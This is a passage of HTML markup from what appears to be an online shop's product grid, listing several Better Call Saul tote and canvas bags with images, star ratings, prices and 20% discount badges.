                src="https://lunar-merch.b-cdn.net/bettercallsaulmerch.com/media/213/conversions/Better-Call-Saul-Harajuku-Fashion-Shopping-Black-Bags-Canvas-Breaking-TV-Show-Tote-Bag-Reusable-Cloth-3.jpg_640x640-3-small.jpg?w=250&amp;h=250"
                alt="New Better Call Saul Fashion Black Canvas Bag"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bettercallsaulmerch.com/product/new-better-call-saul-fashion-black-canvas-bag" class="capitalize hover:underline leading-3">New Better Call Saul Fashion Black Canvas Bag</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.9 of 5 stars'"
     aria-label="4.9 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 98%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$23.45 - $27.45</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="112">
    <a href="https://bettercallsaulmerch.com/product/new-better-call-saul-fun-black-tote-bag" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/bettercallsaulmerch.com/media/198/conversions/Better-Call-Saul-Breaking-Custom-Tote-Bag-Shopping-Original-Design-Black-Unisex-Travel-Canvas-Bags-Eco-11.jpg_640x640-11-small.jpg?w=250&amp;h=250"
                alt="New Better Call Saul Fun Black Tote Bag"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bettercallsaulmerch.com/product/new-better-call-saul-fun-black-tote-bag" class="capitalize hover:underline leading-3">New Better Call Saul Fun Black Tote Bag</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$23.45 - $27.45</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="142">
    <a href="https://bettercallsaulmerch.com/product/best-selling-better-call-saul-tv-show-tote-bag" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/bettercallsaulmerch.com/media/228/conversions/Better-Call-Saul-Shopper-Bags-Shopping-Bag-Tote-Bag-TV-Show-Breaking-Shoulder-Bag-Canvas-Bags-5.jpg_640x640-5-small.jpg?w=250&amp;h=250"
                alt="Best-selling Better Call Saul TV Show Tote Bag"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bettercallsaulmerch.com/product/best-selling-better-call-saul-tv-show-tote-bag" class="capitalize hover:underline leading-3">Best-selling Better Call Saul TV Show Tote Bag</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$23.45 - $27.45</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="125">
    <a href="https://bettercallsaulmerch.com/product/fashion-better-call-saul-black-canvas-tote-bag" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/bettercallsaulmerch.com/media/211/conversions/Better-Call-Saul-Harajuku-Fashion-Shopping-Black-Bags-Canvas-Breaking-TV-Show-Tote-Bag-Reusable-Cloth-5.jpg_640x640-5-small.jpg?w=250&amp;h=250"
                alt="Fashion Better Call Saul Black Canvas Tote Bag"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bettercallsaulmerch.com/product/fashion-better-call-saul-black-canvas-tote-bag" class="capitalize hover:underline leading-3">Fashion Better Call Saul Black Canvas Tote Bag</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
